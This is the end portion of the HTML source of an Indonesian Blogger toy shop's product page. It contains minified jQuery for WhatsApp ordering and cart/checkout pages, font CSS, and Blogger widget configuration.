:"+$("#biaya_boshjn").val()+"%0A%0A-----------------------------------------------------------%0A▪️ *Nama Pengirim*     : "+u+"%0A▪️ *No Telepon*     : "+$("#"+a+" .nomorHP").val()+"%0A▪️ *Kota / Kecamatan* : "+$("#"+a+" .kota").val()+"%0A▪️ *Kode Pos*                : "+$("#"+a+" .kodepos").val()+"%0A▪️ *Alamat Lengkap*    : "+$("#"+a+" .alamat").val()+"%0A-----------------------------------------------------------%0A%0A▪️ *Metode Pembayaran* : "+$("#"+a+" .bank").val()+"%0A▪️ *Total Pembayaran*  : "+p+"%0A%0ADikirim dari "+location.href}else alert("ID Data Salah!");$(this).attr("href",t);var g=Number(screen.width/2-480),f=Number(screen.height/2-270);return window.open(this.href,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width=960, height=540, top="+f+", left="+g).focus(),!1}}$.each(arr_bank,function(a,e){$("#beli_langsung .bank optgroup").append('<option value="'+a+"%0A"+e+'">'+a+" - "+e+"</option>")}),$(".instan-chat").each(function(){$(this).find("span").click(function(){var a=$(this).parents(".instan-chat").attr("id"),e=$(this).text();$(".pesan").text(e),$(this).parents(".instan-chat").find("span").removeAttr("class"),$(this).addClass("pilih"),$(this).parents(".instan-chat").attr("data-selected",e),$(".pesan ."+a).find("b").text(e)})}),$(".js-chat .wajib").each(function(){label=$(this).parents("label"),$('<span class="fake_Message">Harus diisi</span>').appendTo(label)}),$(document).on("keyup",".js-chat .wajib",function(){""!=$(this).val()&&($(this).removeClass("focus"),$(this).parents("label").find(".fake_Message").removeClass("big_TT"))}),$(document).on("change",".js-chat select",function(){$(this).removeClass("focus"),$(this).parents("label").find(".fake_Message").removeClass("big_TT")}),$(document).on("keypress",".js-chat input, .js-chat textarea",function(){13===event.keyCode&&$(this).parents(".wwc-chat, #check-with-wa").find(".submit").trigger("click")}),$(document).on("click",".js-chat .submit",function(){return whatsApp($(this).parents(".blogpedia-chat,.blogpedia-order").attr("id")),!1}),$(document).on("click",".popWin",function(){var a=$(this).attr("href"),e=$(this).attr("data-popWidth"),t=$(this).attr("data-popHeight");return null==e&&(e=960),null==t&&(t=540),left=Number(screen.width/2-e/2),tops=Number(screen.height/2-t/2),popupWindow=window.open(a,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width="+e+", height="+t+", top="+tops+", left="+left),popupWindow.focus(),!1});
//]]>
</script>
<script>//<![CDATA[
// Settings Page Chekout ==================================== //
 if (window['location']['href']['indexOf']('/p/checkout.html') > -1) {
     document['title'] = 'Checkout';
     $('.item-post .post-body')['html']('<div class=\'halaman_static-rianseo\'></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title, .blog-post-comments { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };
// Settings Page Cart ================================== //
 if (window['location']['href']['indexOf']('/p/cart.html') > -1) {
     document['title'] = 'My Cart';
     $('.item-post .post-body')['html']('<div class=\'buka-cart-review check\'><div class=\"post-custom-title\"><div class=\"custom-title\"><h2>You have <span class=\'simpleCart_quantity\'/> item(s) in your Cart.<\/h2><\/div><\/div><div class=\'buka-cart-review-wrap\'><div class=\'simpleCart_items\'/><div style=\"clear: both;\"\/><div class=\"cart-bot-element\"><div class=\"buka-cart-ammount\"><span class=\"buka-cart-subtotal\">SUBTOTAL :<\/span><span class=\'simpleCart_total\'/><\/div><a class=\'simpleCart_checkout\' href=\'\/p\/checkout.html\'>Proceed to Checkout</a></div></div></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };//]]>
</script>
<style>
@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5109bZdGu5fRIIXHiIeXRXnoS2fA:1765879970565';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7327683782394956610','//www.sebutik.com/2016/04/puzzle-anak-gerakan-sholat-putri.html','7327683782394956610');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7327683782394956610', 'title': 'SEBUTIK EDUTOYS APE PAUD TK', 'url': 'https://www.sebutik.com/2016/04/puzzle-anak-gerakan-sholat-putri.html', 'canonicalUrl': 'https://www.sebutik.com/2016/04/puzzle-anak-gerakan-sholat-putri.html', 'homepageUrl': 'https://www.sebutik.com/', 'searchUrl': 'https://www.sebutik.com/search', 'canonicalHomepageUrl': 'https://www.sebutik.com/', 'blogspotFaviconUrl': 'https://www.sebutik.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NLE1QB5DPC', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.sebutik.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - RSS\x22 href\x3d\x22https://www.sebutik.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7327683782394956610/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.sebutik.com/feeds/5474943992650294174/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5328044817693571', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/91113183d353c15a', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Deskripsi', 'pageType': 'item', 'postId': '5474943992650294174', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB-W_Nl4fLP2rW58n29CBA2rwBHzMgkUk6afC7rv7aJitSR-ehCnh-_8V99UsXi0nafGHOcPnxi9Y_AziNY7w5_slrI1C9So52JBmm4h9Oj_K8Zp4dvffvfgEjFOurHmGVCA97PtTtMEE/s72-c/puzzle-sni-sholat-puteri.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB-W_Nl4fLP2rW58n29CBA2rwBHzMgkUk6afC7rv7aJitSR-ehCnh-_8V99UsXi0nafGHOcPnxi9Y_AziNY7w5_slrI1C9So52JBmm4h9Oj_K8Zp4dvffvfgEjFOurHmGVCA97PtTtMEE/s700/puzzle-sni-sholat-puteri.jpg', 'pageName': 'Puzzle Sholat Anak Putri', 'pageTitle': 'SEBUTIK EDUTOYS APE PAUD TK: Puzzle Sholat Anak Putri', 'metaDescription': 'Alat peraga edukatif (ape) anak mengenalkan gerakan-gerakan sholat dan terbagi dalam 8 gerakan sederhana berikut penjelasannya.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Puzzle Sholat Anak Putri', 'description': 'Alat peraga edukatif (ape) anak mengenalkan gerakan-gerakan sholat dan terbagi dalam 8 gerakan sederhana berikut penjelasannya.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB-W_Nl4fLP2rW58n29CBA2rwBHzMgkUk6afC7rv7aJitSR-ehCnh-_8V99UsXi0nafGHOcPnxi9Y_AziNY7w5_slrI1C9So52JBmm4h9Oj_K8Zp4dvffvfgEjFOurHmGVCA97PtTtMEE/s700/puzzle-sni-sholat-puteri.jpg', 'url': 'https://www.sebutik.com/2016/04/puzzle-anak-gerakan-sholat-putri.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5474943992650294174}}, {'name': 'widgets', 'data': [{'title': 'Pengaturan WhatsApp', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList69'}, {'title': 'Pengaturan Gambar Kode QR', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList67'}, {'title': 'Pengaturan Akun Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList68'}, {'title': 'Pengaturan Ongkos Kirim', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList71'}, {'title': 'Pengaturan Data Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList64'}, {'title': 'Pengaturan Tulisan', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList97'}, {'title': 'Buka', 'type': 'Image', 'sectionId': 'topMobile', 'id': 'Image70'}, {'title': 'Edit Link Header Kiri', 'type': 'LinkList', 'sectionId': 'subheader-left', 'id': 'LinkList72'}, {'title': 'Edit Link Header Kanan', 'type': 'LinkList', 'sectionId': 'subheader-right', 'id': 'LinkList73'}, {'title': 'SEBUTIK EDUTOYS APE PAUD TK (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu Pilihan', 'type': 'LinkList', 'sectionId': 'dropdown-content1', 'id': 'LinkList50'}, {'title': 'Semua Kategori', 'type': 'Label', 'sectionId': 'menu-kiri_xnxx', 'id': 'Label1'}, {'title': 'Boneka', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList60'}, {'title': 'Buku Kain', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList70'}, {'title': 'Evamat', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList80'}, {'title': 'Flashcard', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList90'}, {'title': 'Kendaraan', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList100'}, {'title': 'Mainan Berdiri', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList110'}, {'title': 'Olahraga', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList120'}, {'title': 'Meronce', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList130'}, {'title': 'Motorik', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList140'}, {'title': 'Berhitung', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList150'}, {'title': 'Terlaris Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'tokopedia_search-content', 'id': 'PopularPosts2', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna', 'id': 5656315926881905969}, {'title': 'Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan', 'id': 2132736128715870409}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}]}, {'title': 'Pencarian Populer', 'type': 'Label', 'sectionId': 'tokopedia_search-content', 'id': 'Label4'}, {'title': 'Template Blogger Mirip TOKOPEDIA ( Promo )', 'type': 'Image', 'sectionId': 'tw_notif', 'id': 'Image1'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'tw_form', 'id': 'ContactForm2'}, {'title': 'Kontributor', 'type': 'Profile', 'sectionId': 'toko-profil', 'id': 'Profile1'}, {'title': 'Icon Mobile Label 1', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image31'}, {'title': 'Icon Mobile Label 2', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image32'}, {'title': 'Icon Mobile Label 3', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image33'}, {'title': 'Icon Mobile Label 4', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image34'}, {'title': 'Icon Mobile Label 5', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image35'}, {'title': 'Icon Mobile Label 6', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image36'}, {'title': 'Icon Mobile Label 7', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image37'}, {'title': 'Icon Mobile Label 8', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image38'}, {'title': 'Icon Mobile Label 9', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image39'}, {'title': 'Icon Mobile Label 10', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image40'}, {'title': 'Image Barner Slider 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image41'}, {'title': 'Image Barner Slider 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image42'}, {'title': 'Image Barner Slider 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image43'}, {'title': 'Image Barner Slider 5', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image45'}, {'title': 'Image Barner Mobile 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image46'}, {'title': 'Image Barner Mobile 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image47'}, {'title': 'Image Barner Mobile 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image48'}, {'title': 'Produk Populer WIB', 'type': 'PopularPosts', 'sectionId': 'tokped_main', 'id': 'PopularPosts6', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': 'Menara Pelangi Silinder Mainan Balok Susun Anak 1 Tahun', 'id': 1997130804602913568}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna', 'id': 5656315926881905969}, {'title': 'Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan', 'id': 2132736128715870409}]}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5474943992650294174', 'title': 'Puzzle Sholat Anak Putri', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB-W_Nl4fLP2rW58n29CBA2rwBHzMgkUk6afC7rv7aJitSR-ehCnh-_8V99UsXi0nafGHOcPnxi9Y_AziNY7w5_slrI1C9So52JBmm4h9Oj_K8Zp4dvffvfgEjFOurHmGVCA97PtTtMEE/s700/puzzle-sni-sholat-puteri.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Products'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategori'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Products'}, {'name': 'labels', 'label': 'Kategori'}]}, {'title': 'Produk Terbaik Bulan Ini', 'type': 'PopularPosts', 'sectionId': 'main', 'id': 'PopularPosts1', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna', 'id': 5656315926881905969}, {'title': 'Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan', 'id': 2132736128715870409}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}]}, {'title': 'INFO TOKO', 'type': 'HTML', 'sectionId': 'home-ad1', 'id': 'HTML20'}, {'title': 'Bantuan dan Panduan', 'type': 'LinkList', 'sectionId': 'widget-footer3 